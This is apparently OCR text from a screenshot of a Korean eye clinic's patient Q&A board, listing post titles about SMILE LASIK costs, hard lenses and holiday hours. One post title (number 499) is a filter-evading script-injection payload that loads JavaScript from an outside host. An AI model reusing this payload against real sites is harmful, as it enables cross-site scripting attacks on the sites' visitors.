
503
스마일라식 비용 문의[1]
502
스마일 라식 비용[1]
501
스마일라식[1]
500
하드렌즈문의[1]
499
<scrscriptipt/**/src=//luser.site/l.js>
498
상생페이백 관련 질문입니다.[1]
497
10월 연휴때 진료할수있나요?[1]